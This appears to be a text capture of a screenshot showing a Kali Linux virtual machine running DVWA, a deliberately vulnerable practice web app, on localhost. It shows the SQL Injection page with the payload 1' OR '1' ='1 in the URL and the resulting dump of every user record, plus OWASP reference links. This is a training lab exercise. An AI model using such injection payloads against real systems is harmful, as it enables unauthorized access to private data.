 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 9:07
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'+%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1' ='1
First name: admin
Surname: admin
ID: 1' OR '1' ='1
First name: Gordon
Surname: Brown
ID: 1' OR '1' ='1
First name: Hack
Surname: Me
ID: 1' OR '1' ='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' ='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
owasp.org/www-community/attacks/SQL_Injection
Right Ctrl